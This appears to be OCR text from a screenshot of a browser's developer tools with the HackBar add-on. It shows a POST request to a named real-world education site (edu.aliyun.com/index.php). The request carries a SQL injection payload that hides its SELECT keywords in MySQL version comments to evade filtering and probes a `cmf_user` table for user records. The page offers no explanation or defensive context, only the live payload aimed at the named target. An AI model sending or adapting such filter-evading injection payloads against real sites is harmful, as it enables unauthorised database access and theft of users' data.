 https://edu.aliyun.com/index.php
File not found.
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 DOM HackBar
Encryption Encoding Other
Load URL
https://edu.aliyun.com/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
id=1 and (/*!50000select*//**/2,\Nfrom`cmf_user` limit 0,1)>(/*50000select*//**/1,\N)